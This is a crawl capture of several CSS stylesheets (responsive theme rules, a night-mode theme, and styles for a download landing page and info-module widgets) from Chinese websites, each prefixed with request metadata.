.page_readers ul li:nth-child(4) span.readersinfo {margin-top:8px;padding:0;text-align:center;}
}
@media screen and (max-width:480px) {.guide-inner-info {height:auto;}
.blocktext .entry-meta.fea-meta span.separator,.featured .entry-meta.fea-meta span.separator,.g-i-top {display:none;}
.entry-meta-author {display:none;}
.blocktext .entry-meta.fea-meta,.featured .entry-meta.fea-meta {display:flex;align-items:center;width:100%;position:relative;}
.blocktext .entry-meta.fea-meta span.meta-viewnums,.featured .entry-meta.fea-meta span.meta-viewnums {display:block;margin-left:auto;}
.blocktext .entry-meta {margin-top:10px;}
.sell-lia-item {padding:10px;}
.sell-pic-media {margin:-10px -10px 5px;}
.sell-media-t {height:85px;}
span.sell-t-zt {top:-5px;}
.sell-media-t h3,.sell-media-t a.t-a {font-weight:500;font-size:1.5rem;font-size:1.1em;}
.sale-price-box {display:inline-block;padding:15px 5px 30px;}
.sale-price-r {float:left;margin-top:10px;}
.sale-price-t {max-width:100%;margin-right:0;}
.sale-price-t p.price-text {display:none;}
span.text-vip.px-2,.price-text-lg {font-size:18px;}
.sale-price-r {margin-top:10px;float:left;display:inline-block;overflow:hidden;}
.sale_primary.download {display:inline-block;float:left;margin-right:5px;}
.sale_primary a.q_buy {display:inline-block;width:auto;padding:5px 10px;font-size:13px;}
.sale_primary.yl-vip {display:inline-block;}
.sale_primary.yl-vip a {display:inline-block;padding:5px 10px;text-align:center;transition:all .3s;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgba(255,224,8,0.98),rgb(255,195,62));color:#323333;width:auto;line-height:1.5;border-radius:10px;margin:0 0px 0 10px;font-size:13px;}
h1.page-top-title {font-size:20px;font-size:2.0rem;}
.pic-box-list li {width: 100%;}
.special-item {width:100%;}
.special-posts {height:auto;}
.download-up .mdl-info {height:auto;margin:5px auto;}
.download-up .mdl-info span{display:block;}
.footer.bg-dark .footer-menu a{margin:0 20px 0 0;}
}
@media screen and (max-width:450px) {
.home-index .list-box-pic {width:94%;margin:0 3% 5%;}
form.download-form {width:100%;display:flex;align-items:center;}
form.download-form span {display:none;}
input.download-code {flex:1;display:flex;flex-direction:column;align-items:center;user-select:none;max-width:none;}
input.download-submit {flex:1;display:flex;flex-direction:column;align-items:center;user-select:none;width:auto;}
.download-details {text-align:left;}
}
@media screen and (max-width:425px) {.sale-article #font-change,li.brick-list span.comment-tip,.pic-box-list li p span.viewd,i.single-avatar,.entry-meta a:first-child {display:none;}
.pic-box-list li p {margin-top:0px;}
a.header_logo strong {font-size:22px;}
.single-title h1 {font-size:18px;}
.single-title {padding:20px 0 10px;}
.manypic-box .feaimg {margin-right:10px;}
.side-list a img {transform:none;height:80px;width:106px;}
.side-list {height:80px;}
.side-h3-title {margin:0 5px 0 auto;height:100%;}
.side-list h3 {padding-left:0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:auto;white-space:normal;min-height:46px;line-height:1.6;}
.side-list p {display:none;}
.side-list small {display:inline-block;float:left;width:auto;top:5px;}
.slide-item {width:98%;}
.slide-img {height:48.27586vw;}
h1.term-title {font-size:22px;}
.content-error {min-height:100%;padding:50px 20px;}
h1.error-text {font-size:6em;}
h4.error-info {font-size:16px;padding-top:10px;}
ul.tag_could li,ul.xoxo.blogroll li {width:50%;}
.entry-summary p {max-height:47px;-webkit-line-clamp:2;}
.footer .container {margin:-5px 0;}
.footer-links {margin-top:10px;padding-top:10px;}
#links-home li {width:32.333%;}
.psumbit.inpVerify .tools_title {width:100%;}
.psumbit.inpVerify .form-inpVerify,#frmSumbit .psumbit.inpVerify .button {float:left;}
.index_hot_box li a img.ih-image {height:25.88235vw;}
.wrapper-ban {padding:10px;}
aside.mobile_aside {width:85%;}
.archive-top {min-height:150px;}
.sell-lia-item {width:98%;}
.sell-pic-media {margin:5px;}
.sell-t-info {bottom:13px;}
.sale-price-t h1 {font-size:20px;font-size:2.0rem;}
.sale-price-t .single-user-meta,.sale-price-t .single-user-meta a {font-size:12px;font-size:1rem;}
.sale-price-t .single-user-meta span:after {margin:0px 1px 0 4px;}
span.sell-t-zt {right:5px;}
.list-box-pic {width:98%;margin-bottom:15px;}
.list-pic-media a {border-radius:10px;}
.list-pic-media {margin:10px 10px 0px 10px;}
a.list-text-title {height:auto;font-size:15px;}
.piclist-main a.list-text-title {height:50px;}
span.badge {padding: 1px 3px;}
.single-title-meta span.single-author, .single-title-meta span.single-time span.spot,
.piclist-main span.list-f-comm {display:none;}
.list-f-time,.list-f-nowrap {font-size:13px;}
.single-bar,.term-bar.term-theme {padding:30px 0;}
.single-bar-header h1 {font-size:20px;font-size:2.0rem;padding-bottom:10px;}
.single-info-information img.avatar {display:none;}
.page-header.container {text-align:left;padding:0 20px;}
#backtop i.icon {font-size:14px;font-size:1.4rem;}
.msg .msgimg img {height:26px;width:26px;padding:1px;}
#comments .msg {padding: 10px 0 5px;}
#comments .msg .msgarticle {margin-left:37px;padding-top: 6px;padding-bottom: 0px;}
.interact-bar {margin-left:37px;}
#comments .msg .msgarticle .msg {padding:0 0 0 15px;margin-top:10px;margin-bottom:5px;}
.guide-box {padding: 10px 10px 5px 10px;}
.filter-sift {padding:5px 10px;font-size:12px;}
.filter-tag .filter-r a {padding:0 5px;}
.filter-tag .filter-r a:last-child {margin-right:0;}
.filter-tag {padding:10px 5px 10px 0;margin-bottom:0;}
.filter-tag .filter-r {line-height:2;}
.filter-tag:last-child {margin-bottom:-1px;}
.m-slideout{padding:110px 8px 0px;}
.nav-pills {margin:15px 8px 20px;}
aside.mobile_aside .widget {margin:0 8px 15px;}
.home-index .sell-lia-item {width:94%;margin:0 3% 5%;}
.page_readers ul li span.readersimg {float:none;}
.page_readers ul li span.readersimg img {width:60px;height:60px;margin:0 auto;}
.page_readers ul li span.readersinfo {margin-top:8px;padding:0;text-align:center;}
}
@media screen and (max-width:350px) {#links-home li {width:49%;}
span.meta-viewnums i.icon,.msgname .dot,.single-info #font-change {display:none;}
aside.mobile_aside {width:85%;}
#frmSumbit .psumbit.inpVerify .button {float:none;display:block;}
.download_box {padding:15px;}
img.download_wxewm {margin:0 auto 15px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.ouyifit.com/zb_users/theme/hopelee/style/libs/night.css
body_size: 3359
content:
/*ҹ��ģʽ*/body.home.night,body.night .content-error{background:#151617;color:#F2F2F5;background-image:none!important;}
body.night .top-bar {background-color:rgba(43,43,43);}
body.night .header-below {border-top:1px solid #414243;}
body.night img.logo-light {display:none;}
body.night .shan {background:linear-gradient(to right,rgba(255, 255, 255, 0.02) 0,rgba(43, 43, 43, 0.58) 50%,rgba(255,255,255,0.02) 100%);transform:skewX(-40deg);}
body.night .top-bar-left .logo img.d-none {display:inline-block;}
body.night .search-warp,body.night .new-header {background-color:transparent;}
body.night .header.fixed-nav .container-nav,body.night .header.fixed-nav.fixed-enabled.fixed-appear .container-nav {background:rgba(58,58,58,.95);}
body.night span.s-drop-v,body.night .side_countdown .item .title,body.night .progress-percentage,body.night .page_readers ul li span.readersinfo,body.night span.readersinfo span,body.night a.btn.btn-ht,body.night .bar-login.m-bar-login a.btn.btn-dc,body.night .guide-inner-info p,body.night span.g-i-time,body.night .guide-title h3,body.night .filter-tag .filter-r a,body.night .filter-l,body.night .filter-l i,body.night .sell-media-t h4,body.night .sell-media-t a.t-a,body.night .sell-t-info,body.night .cate-list-title,body.night .navcates i.icon,body.night .statement span,body.night textarea#txaArticle,body.night .side-c-info span.date,body.night .side-c-info .author,body.night span.com-title,body.night .psumbit a,body.night #divproject ul li p,body.night #divproject ul li h4,body.night #divproject ul li a.btn,body.night .single-title h1,body.night .links-title h3,body.night .side-brick,body.night .side-title-wrap h3.widget-title,body.night .product-card-text time,body.night span.meta-viewnums,body.night .slide-info,body.night .search-null,body.night .search-null i.icon,body.night .widget h3.widget-title,body.night .entry-meta,body.night .single-entry p,body.night .come-comt,body.night #comments span#comment_count,body.night #comments .msg .msgarticle,body.night p.col-desc,body.night .hot-com-title,body.night .top-search,body.night a.header_logo strong,body.night #primary h3.widget-title,body.night .webinfo .item span,body.night h3.cat-title.bkx a,body.night .top-admin .login i.icon,body.night a {color:#F2F2F5;}
body.night #frmSumbit #inpName::-webkit-input-placeholder,body.night #frmSumbit #inpEmail::-webkit-input-placeholder,body.night #frmSumbit #inpHomePage::-webkit-input-placeholder,body.night #frmSumbit #inpVerify::-webkit-input-placeholder{color:#F2F2F5;}
body.night i.nav-bar span {background:#F2F2F5;height:2px;}
body.night i.nav-bar.on span {-webkit-transform:rotate(50deg);transform:rotate(50deg);}
body.night i.nav-bar.on span:nth-last-child(3) {-webkit-transform:rotate(-50deg);transform:rotate(-50deg);}
body.night header.header {background:rgba(39,39,39,0.39);}
body.night .search-box,body.night .nav-pills li:hover>ul,body.night .widget_avatar,body.night .widget {background:#333;}
body.night .download_box,body.night .article-download,body.night textarea#txaArticle,body.night .statement,body.night .footer.bg-dark,body.night .single-entry blockquote,body.night .homedia {background:rgba(58,58,58,0.58);}
body.night .single-entry blockquote {border-top-color:#333;border-bottom-color:#333;}
body.night .guide-box,body.night .statement,body.night .wrapper-ban {border-color:#333;}
body.night .cate-list-title,body.night .below-nav li:hover>ul,body.night .nav-pills li:hover>ul {background:#2a2a2b;}
body.night.home-index .sell-box, body.night.home-index .listpic-box.auto-main,body.night .author-list-card,body.night .main-navigation,body.night .pic-reads,body.night .filter-sift,body.night .list-box-pic,body.night .link-box,body.night .slide-item,body.night .search-null,body.night .top_list,body.night a#post_over,body.night .line-box,body.night .pagination ul>li>a,body.night .pagination ul>li span,body.night .box-show,body.night .post-list {background:rgba(58,58,58,0.58);border-color:#333;}
body.night .entry-summary p {color:#ccc;}
body.night .pagination ul>li.active span,body.night .pagination ul>li>a:hover {background-color:rgba(202,218,238,0.58);}
body.night .article-update-tips {background:#666;color:#F2F2F5;}
body.night .tools_text {background:rgba(230,230,230,1);}
body.night .lcphidebox p a,body.night .Menu-item a {color:#333;}
body.night .single-entry table tbody tr td,body.night .search-box,body.night .nav-search-hot a,body.night #side_con li,body.night .guide-title,body.night .widget h3.widget-title,body.night .side_new .side_new_dot:after,body.night .side_random li h4.r-title,body.night .widget-box.divComments,body.night .filter-tag,body.night #comments .comment-tab,body.night .col-small:nth-child(odd),body.night .col-large,body.night .pic-box-list li a,body.night #comments .msg {border-color:#666;}
body.night .guide-list .guide-inner {border-right-color:#666;border-bottom-color:#666;}
body.night .filter-l {color:#F2F2F5;background:#666;}
body.night .shape{color: #151617;}
body.night aside.mobile_aside {background-color: rgba(78, 78, 78, 0.98);}
body.night .m-bar-login{border-top: 1px solid #4f4f4f;}
body.night .side-new-comments b,body.night .msgname a.comment-reply-link {background:#666;border-color:#666;}
body.night #frmSumbit .psumbit {background-color:#777;}
body.night #frmSumbit .psumbit {border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
body.night .widget-box.divSearchPanel input[type="text"] {background-color:#f3f5f6;}
body.night .single-entry p.huangse,body.night .single-entry p.huise,body.night .single-entry p.chunse,body.night .single-entry p.putong,body.night .single-entry p.hongse,body.night .single-entry p.lvse {color:#2b2b2c;}
body.night .widget_user {-webkit-filter:contrast(85%);filter:contrast(85%);}
body.night .side-brick,body.night #primary {background:rgba(58,58,58,0.58);border-color:rgba(68,68,68,.68);}
body.night span.text-price,body.night span.text-tag-warning {color:#ffb338;}
body.night span.text-tag-warning {border-color:#ffb338;}
body.night .home-main .ias_loader,body.night .home-main .ias_trigger,body.night .home-main .ias-trigger-prev {border:1px solid #35649a;background:rgb(53,100,154);}
body.night .term-bar.term-theme {opacity:.8;}
body.night .widget-box.divNavBar li a,body.night .widget-box.divCatalog li a,body.night a.cover-group {background-color:#333;border:1px solid #555;}
body.night a.cover-group:hover {background-color:#555555;}
body.night .article-update-tips span.red {color:#11f5f7;}
body.night .side-title-wrap,body.night .links-title {border-color:#666;}
body.night li.brick-list a:hover p.item-user-author:before {background-color:#6ad0f5;}
body.night .side-list {border:1px solid rgba(102,102,102,.88);}
body.night .readlist a.lcFavBtn,body.night #mClick.mobile_click,body.night #mClick.mobile_close,body.night .read_outer,body.night a.lcFavBtn.shoucang {background-color:#395e96;}
body.night .special-item,body.night .s-drop-down,body.night .guide-box,body.night .m-bar-login,body.night .sell-lia-item,body.night .wrapper-ban,body.night .index_hot_box li a .ih-title,body.night .m-slideout-author,body.night .m-slideout-count {background-color:#2b2b2c;}
body.night .cat-list li a:before,body.night .side-title-wrap span,body.night .side-title-wrap span.suburl a,body.night a#post_over,body.night .index_hot_box li a .ih-title,body.night span.toggle-btn,body.night .m-slideout-info p,body.night .m-slideout-count li {color:#f2f2f5;}
body.night .side-c-reply:before {border-bottom:6px solid #8d9197;}
body.night .side-c-reply {background:#909399;}
body.night ul.tag_could li a,body.night ul.xoxo.blogroll li a,body.night .widget-box.divTags li a {background-color:#414243!important;border-color:#414243!important;color:#fff!important;}
body.night .widget-box.divTags li a:hover {background-color:#333333!important;}
body.night #frmSumbit #inpName,body.night #frmSumbit #inpEmail,body.night #frmSumbit #inpHomePage,body.night #frmSumbit #inpVerify {background-color:#818181;color:#f2f2f5;}
body.night code[class*="language-"],body.night pre[class*="language-"] {text-shadow:none;color:#f0f0f0;}
body.night .prism-token.prism-selector,body.night .prism-token.prism-attr-name,body.night .prism-token.prism-string,body.night .prism-token.prism-char,body.night .prism-token.prism-builtin,body.night .prism-token.prism-inserted {color:#ffd77d;}
body.night .prism-token.property,body.night .prism-token.prism-tag,body.night .prism-token.prism-boolean,body.night .prism-token.prism-number,body.night .prism-token.prism-constant,body.night .prism-token.prism-symbol,body.night .prism-token.prism-deleted {color:#f0f0f0;}
body.night div.prism-show-language > div.prism-show-language-label[data-language] {color:#fdfdfd;background-color:#737f99;}
body.night .lcphidebox {border:solid 1px #16161a;}
body.night .lcp_download_field,body.night .lcp-download-subinfo,body.night .lcphidebox .lcp-header,body.night .lcphidebox .lcp-body {background:#161a21;}
body.night .lcphidebox .price .oprice {color:#1e9fff;}
body.night .single-entry table{background-color:#333333;}
body.night .lcp_download_field:hover {background-color:transparent;}
body.night .lcp_hide_commentpost {background-color:#37393a;border-color:#37393a;}
body.night:not(pre) > code[class*="language-"],body.night pre[class*="language-"] {background-color:#333;}
body.night .prism-token.prism-operator,body.night .prism-token.prism-entity,body.night .prism-token.prism-url,body.night .prism-language-css .prism-token.prism-string,body.night .prism-style .prism-token.prism-string {background-color:transparent;color:#f0f0f0;}
body.night a.logo.flashlight:before{background-color:rgba(255, 255, 255, 0.08);}
body.night .special-posts li span {background-color:#4e4e50;}
body.night .page_readers ul li{border:1px solid #4e4e50;background-color:#4e4e50;}
body.night .entry-next-prev, body.night .entry-next-prev p, body.night .entry-next-prev p a {background-color:rgba(58,58,58,0.58);}
body.night .guide-list .guide-inner:nth-last-child(-n+3) {border-bottom-color:transparent;}
body.night .guide-list .guide-inner.top-num2, body.night .guide-list .guide-inner.top-num5 {border-right-color:transparent;}
body.night .pic-box-img .sell-lia-item{border:1px solid #3f4041;}
body.night .side_countdown .item .title span {color:#00e7ff;}
body.night .download-links ul li {background-color:#ebeef5;}
body.night .download-links ul li a {color:#555;}
body.night .menu-nav-inline .menu-item a {color:#448ef6;}
body.night .menu-nav-inline .menu-item:hover, body.night .menu-item.active a {color:#f2f2f5;}
body.night .xc_dow,body.night .xc_dow_alert,body.night .xc_dow_alert_dowdiv {background-color:#2c2c2c;border-color:#333;}
body.night .xc_dow_alert_foot {border-color:#6f6f6f;}
body.night .text-user-r:hover ul {background: rgb(43, 43, 43);}
body.night #rsbd_cont li,body.night #rsbd_tab li {border-bottom:1px solid #666;}
body.night #rsbd_tab li:last-child {border-left:1px solid #666;}
body.night #rsbd_tab li.tabhover {border-bottom:1px solid transparent;}
body.night span.cp-hello {color:#f2f2f5;}
@media screen and (min-width:681px) and (max-width:999px) {
body.night .guide-inner:nth-child(3n) {border-right-color: transparent;}
body.night .guide-inner:nth-last-child(1), body.night .guide-inner:nth-last-child(2), body.night .guide-inner:nth-last-child(3) {border-bottom-color: transparent;}
}
@media screen and (max-width: 680px){
body.night .guide-list .guide-inner:nth-child(even) {border-right-color: transparent;}
body.night .guide-inner.top-num4, body.night .guide-inner.top-num5 {border-bottom-color: transparent;}
}

--- FILE ---
content_type: text/css
request_url: https://go.koiapi.com/css/index.css?v=6
body_size: 2089
content:
body {
  font-family: 'OPPOSans', -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif;
}


.page-body {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    background-color: unset;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    background-image: unset;
    background: linear-gradient(179.98deg, #272525 0.01%, #17579d 99.99%);
}
.page-center {
  display: flex;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  flex-direction: column;
  align-items: center;
  padding: 40px 29px;
  padding-bottom: 24px;
  position: relative;
  z-index: 3;
}

.page-mark {
  opacity: 0.2;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2;
}

.imgtg {
  width: 50px;
  height: 50px;
  margin-right: 8px;
}

.header {
  width: 100%;
  max-width: 700px;
  height: 40px;
  margin-bottom: 30px;
  position: relative;
  display: flex;
}

.top-line {
  width: 100%;
  max-width: 700px;
  height: 1px;
  background: #fff;
  opacity: 0.08;
  margin-bottom: 40px;
}


.title-info {
  width: 100%;
  height: 24px;
  display: flex;
  align-items: center;
  gap: 14px;
  position: relative;
}
.t-line {
  position: absolute;
  width: 58px;
  height: 3px;
  left: 37px;
  top: 22px;
  background: #00C2FF;
}
.title-t {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0.07em;
  color: #FFFFFF;
}

.panel-box {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 5px 0px;
  width: 100%;
  backdrop-filter: blur(16.5px);
  border-radius: 16px;
  margin-top: 15px;
  margin-bottom: 16px;
}


.nomp {
  margin: 0px;
}

.row {
  height: 70px;
  display: flex;
  padding: 0px 20px;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

.text > p {
  color: #fff;
  margin: 0px;
}
.p1 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0.07em;
  display: flex;
  margin-bottom: 1px;
  align-items: center;
  margin-top: 0px;
}
.p1span {
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #FF9900;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}

.p1span2{
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #0199ff;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}
.p2span {
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 0 6px;
  justify-content: center;
  height: 18px;
  line-height: 18px;
  background: #D8FDF6;
  color: #11664C;
  border-radius: 4px;
  font-size: 10px;
  letter-spacing: 0.07em;
  margin-left: 4px;
}

.p2 {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  opacity: 0.4;
}

.icon-text {
  display: flex;

}
.ico {
  margin-right: 8px;
}
.icon-text > .p1{
  color: #fff;
  line-height: 34px;
  margin: 0px;
}
.text-group {
  display: flex;
  color: #fff;
  flex-direction: column;
  align-items: flex-start;
}
.p3 {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  color: #FFF;
  opacity: 0.4;
  margin: 0px;
}
.btn-down {
  display: flex;
  padding: 6px 16px;
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 31px;
  font-size:12px;
  line-height: 16px;
  color: #fff;
  background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
}

a {
  text-decoration: none;
}
a:visited {
  opacity: 0.8;
}
a:active {
  opacity: 0.8;
}
a:hover {
  opacity: 0.8;
}
.link-group {
  display: flex;
  gap: 8px;
}

.btn {
  box-sizing: border-box;
  display: flex;
  padding: 0px 16px;
  background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 31px;
  font-size: 12px;
  line-height: 28px;
  letter-spacing: 0.07em;
  color: #FFF;
}
.ercode {
  height: 130px;
  bottom: 0px;
  left: 0px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
}

.ercode1 {
  right: 0px;
  left: unset;
}
.ercode > p {
  margin: 0px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #FFFFFF;
  line-height: 20px;
  margin-bottom: 10px;
  margin-top: 28px;
}
.ercode-box {
  display: flex;
  padding: 32px;
  padding-top: 24px;
  margin-top: 24px;
  justify-content: space-between;
}

.btnercode {
  box-sizing: border-box;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 6px 12px;
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(5px);
  border-radius: 31px;
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.07em;
  color: #FFFFFF;
  margin-top: 8px;
}
.foot {
  height: 20px;
  font-size: 14px;
  font-family: PingFangSC-Regular, PingFang SC;
  font-weight: 400;
  color: #FFF;
  line-height: 14px;
  text-shadow: 0px 1px 2px #00324C;
  margin-top: 30px;
}

.panel-content {
  /*display: flex;*/
  gap: 64px;
}

.panel-left {
  width: 680px;
}
.panel-right {
  width: 680px;

}

@media screen and (max-width: 500px) {
  .page-body {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    background-color: unset;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    background-image: unset;
    background: linear-gradient(179.98deg, #272525 0.01%, #17579d 99.99%);
  }
  .page-center {
    display: flex;
    width: 100%;
    height: 100%;
    min-height: 100vh;
    flex-direction: column;
    align-items: center;
    padding: 40px 29px;
    padding-bottom: 24px;
    position: relative;
    z-index: 3;
  }

  .page-mark {
    opacity: 0.2;
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 2;
  }



  .header {
    width: 100%;
    height: 40px;
    margin-bottom: 20px;
    position: relative;
    display: flex;
  }

  .top-line {
    width: 100%;
    height: 1px;
    background: #fff;
    opacity: 0.08;
    margin-bottom: 20px;
  }


  .title-info {
    width: 100%;
    height: 24px;
    display: flex;
    align-items: center;
    gap: 14px;
    position: relative;
  }
  .t-line {
    position: absolute;
    width: 58px;
    height: 3px;
    left: 37px;
    top: 22px;
    background: #00C2FF;
  }
  .title-t {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.07em;
    color: #FFFFFF;
  }

  .panel-box {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 5px 0px;
    width: 100%;
    backdrop-filter: blur(16.5px);
    border-radius: 16px;
    margin-top: 15px;
    margin-bottom: 16px;
  }


  .nomp {
    margin: 0px;
  }

  .row {
    height: 70px;
    display: flex;
    padding: 0px 20px;
    width: 100%;
    align-items: center;
    justify-content: space-between;
  }

  .text > p {
    color: #fff;
    margin: 0px;
  }
  .p1 {
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.1em;
    display: flex;
    margin-bottom: 1px;
    align-items: center;
    margin-top: 0px;
  }
  .p1span {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 6px;
    justify-content: center;
    height: 18px;
    line-height: 18px;
    background: #FF9900;
    border-radius: 4px;
    font-size: 10px;
    letter-spacing: 0.07em;
    margin-left: 4px;
  }

  .p2span {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 6px;
    justify-content: center;
    height: 18px;
    line-height: 18px;
    background: #D8FDF6;
    color: #11664C;
    border-radius: 4px;
    font-size: 10px;
    letter-spacing: 0.07em;
    margin-left: 4px;
  }

  .p2 {
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.07em;
    opacity: 0.4;
  }

  .icon-text {
    display: flex;
      width: 117%;
  }
  .ico {
    margin-right: 8px;
  }
  .icon-text > .p1{
    color: #fff;
    line-height: 34px;
    margin: 0px;
  }
  .text-group {
    display: flex;
    color: #fff;
    flex-direction: column;
    align-items: flex-start;
  }
  .p3 {
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.07em;
    color: #FFF;
    opacity: 0.4;
    margin: 0px;
  }
  .btn-down {
    display: flex;
    padding: 6px 16px;
    background: rgba(255, 255, 255, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 31px;
    font-size:12px;
    line-height: 16px;
    color: #fff;
    background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
    width: 112px;
  }

  a {
    text-decoration: none;
  }
  .link-group {
    display: flex;
    gap: 8px;
  }

  .btn {
    box-sizing: border-box;
    display: flex;
    padding: 0px 16px;
    background: linear-gradient(123.05deg, #b301ff 30.29%, #ff014e 99.09%);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 31px;
    font-size: 12px;
    line-height: 28px;
    letter-spacing: 0.07em;
    color: #FFF;
  }


  .ercode {
    height: 130px;
    bottom: 0px;
    left: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
  }

  .ercode1 {
    right: 0px;
    left: unset;
  }
  .ercode > p {
    margin: 0px;
    height: 20px;
    font-size: 14px;
    font-family: PingFangSC-Regular, PingFang SC;
    font-weight: 400;
    color: #FFFFFF;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 28px;
  }

  .foot {
    height: 20px;
    font-size: 14px;
    font-family: PingFangSC-Regular, PingFang SC;
    font-weight: 400;
    color: #FFF;
    line-height: 14px;
    text-shadow: 0px 1px 2px #00324C;
    margin-top: 30px;
  }
  .panel-content {
    display: flex;
    flex-direction: column;
    gap: 0px;
    width: 110%;
  }

  .panel-left {
    width: 100%;
  }
  .panel-right {
    width: 100%;

  }
}


--- FILE ---
content_type: text/css
request_url: https://go.koiapi.com/css/css.css
body_size: 1788
content:
                        :root {
                            --tx-module-color1: #ff6f3d
                        }
                        .tx-info-module-box,
                        .tx-info-module-box * {
                            margin: 0 !important;
                            padding: 0 !important;
                            font-size: 1em !important;
                            border: 0 !important;
                            width: auto !important;
                            height: auto !important;
                            -webkit-box-sizing: border-box !important;
                            box-sizing: border-box !important;
                            list-style: none !important;
                            max-width: none !important;
                            max-height: none !important;
                            line-height: 1 !important;
                            background: 0 0 !important
                        }

                        .tx-info-module-box {
                            margin: .5em 0 1.5em 0 !important;
                        }


                        .tx-info-module-box{
                            margin-left: auto !important;
                            margin-right: auto !important;
                        }

                        .tx-info-module-btn {
                            display: inline-flex !important;
                            height: 2.4em !important;
                            align-items: center !important;
                            justify-content: center !important;
                            padding: 0 1em !important;
                            border-radius: 4px !important;
                            background-color: var(--tx-module-color1) !important;
                            color: #fff !important;
                            transition: all .35s ease 0s !important
                        }



                        .tx-info-module-btn1 {
                            display: inline-flex !important;
                            height: 2.4em !important;
                            align-items: center !important;
                            justify-content: center !important;
                            padding: 0 1em !important;
                            border-radius: 4px !important;
                            background-color: #0052d2 !important;
                            color: #fff !important;
                            transition: all .35s ease 0s !important
                        }

                        .tx-info-module-btn:hover {
                            opacity: .9 !important;
                            color: #fff !important;
                            text-decoration: underline !important;
                        }





                        .tx-info-module-btn1:hover{
                            text-decoration: underline !important;
                        }



                        .tx-info-module-btn1:hover {
                            opacity: .9 !important;
                            color: #fff !important
                        }

                        .tx-info-module-warning-tips {
                            color: #a94442 !important;
                            background-color: #f2dede !important;
                            border: 1px solid #ebccd1 !important;
                            display: flex !important;
                            align-items: flex-start !important;
                            padding: 1em 1.5em !important;
                            border-radius: 5px !important
                        }


                        .tx-info-module-shop-box {
                            display: flex !important;
                            align-items: center !important;
                            justify-content: center !important
                        }

                        .tx-info-module-shop-box>a {
                            display: flex !important;
                            align-items: center !important
                        }

                        .tx-info-module-imgbox img {
                            width: 100% !important;
                            border: 0 !important;
                            vertical-align: middle !important;
                            line-height: 1 !important;
                            border-radius: 5px !important
                        }

                        .tx-info-module-shop1-box>a {
                            background-color: rgba(0, 0, 0, .04) !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            flex: auto !important;
                            max-width: 600px !important;
                            align-items: stretch !important
                        }

                        .tx-info-module-shop2-box>a {
                            background-color: rgba(0, 0, 0, .04) !important;
                            border-radius: 5px !important;
                            padding: 1em !important;
                            flex: auto !important;
                            flex-direction: column !important;
                            max-width: 400px !important
                        }

                        .tx-info-module-shop1-box .tx-info-module-imgbox {
                            max-width: 200px !important;
                            flex: none !important
                        }

                        .tx-info-module-shop1-box .tx-info-module-imgtxt {
                            flex: auto !important;
                            margin: 0 0 0 1.5em !important;
                            display: flex !important;
                            flex-direction: column !important;
                            justify-content: space-between !important
                        }

                        .tx-info-module-txt-title {
                            font-size: 1.25em !important;
                            line-height: 1.4 !important;
                            max-height: 2.8em !important;
                            margin: 0 0 .5em 0 !important;
                            overflow: hidden !important;
                            flex: none !important;
                            font-weight: 700;
                        }

                        .tx-info-module-txt-info {
                            opacity: .6 !important;
                            line-height: 1.4 !important;
                            overflow: hidden !important;
                            flex: auto !important;
                            display: block !important;
                            font-size: 14px !important;
                            text-indent: 0em !important
                        }

                        .tx-info-module-imgtxt-span {
                            display: flex !important;
                            align-items: center !important;
                            flex: none !important;
                            margin: 1em 0 0 0 !important
                        }

                        .tx-info-module-imgtxt-span span.tx-info-module-price {
                            flex: auto !important;
                            font-size: 1.2em !important;
                            color: red !important;
                            font-weight: 700 !important
                        }

